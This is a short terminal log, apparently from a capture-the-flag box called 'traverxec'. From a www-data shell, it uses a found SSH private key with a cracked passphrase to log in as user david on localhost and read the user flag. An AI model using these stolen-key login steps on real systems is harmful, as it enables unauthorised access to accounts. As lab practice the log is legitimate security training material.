 www-data@traverxec:/var/nostromo/logs/.ssh$ chmod 400 a.key
chmod 400 a.key
www-data@traverxec:/var/nostromo/logs/.ssh$ ssh -i a.key david@127.0.0.1
ssh -i a.key david@127.0.0.1
Could not create directory '/var/www/.ssh'.
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:CiO/pUMzd+6bHnEhA2rAU30QQiNdWOtkEPtJoXnWzVo.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Enter passphrase for key 'a.key': hunter
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Fri Nov 22 17:38:08 2019 from 10.10.14.182
david@traverxec:~$ cat /home/david/user.txt
cat /home/david/user.txt
7db0b48469606a42cec20750d9782f3d